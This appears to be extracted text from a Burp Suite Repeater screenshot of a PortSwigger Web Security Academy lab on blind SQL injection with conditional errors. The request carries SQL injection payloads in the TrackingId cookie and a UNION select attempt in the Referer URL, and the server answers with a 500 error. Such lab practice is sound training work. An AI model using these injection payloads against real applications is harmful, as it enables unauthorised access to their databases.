 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select '' from users)||'; session=
N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20u
nion%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
Search 0 highlights
Inspector
Notes
Done 2,353 bytes | 304 millis
Event log (1) All issues Memory: 169.9MB